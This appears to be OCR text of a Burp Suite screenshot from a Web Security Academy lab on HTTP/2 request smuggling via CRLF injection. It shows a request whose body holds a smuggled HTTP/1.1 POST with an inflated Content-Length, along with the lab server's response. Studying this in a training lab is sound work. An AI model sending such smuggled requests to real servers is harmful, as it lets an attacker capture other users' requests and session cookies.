 Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1
syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1 0
2
3 POST / HTTP/1.1
4 Host: 0a2b00c60356763a80ca94e60012008b.web-security-academy.net
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 800
8 Cookie: session=uSSLQDfJECQnEyNsEqxxLef2x1SQHVtv;
9
10 search=x
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=BhnjPP9FNGbjn6m0325hEs4q5AhURZ3K; Secure; HttpOnly; SameSite=None
4 Set-Cookie: _lab_analytics=
5pCAvufpxaJJugedsSlKVVksS52A4DuuYGu5cdGQrnVN70s1e8XHDowGhn90EcLibfWIhmVgO3dhc0u01m8XhFXBWM
WdejIxnafE8gQf05NV73AaokiUeKZ2QtJ8BLs1cdpVv2OZELy0KYvDxqgdIcfnMhT7FGyzl1cT2aPkYBKXkO04jbca
q9f6MgPUkgVuMxTsemPioOJBBv3nukvQQTQrwZD4Qf77WEs3X6ihBhAWDD5esGmm272AkOEHbaLM; Secure;
HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 8590
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP/2 request smuggling via CRLF injection
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>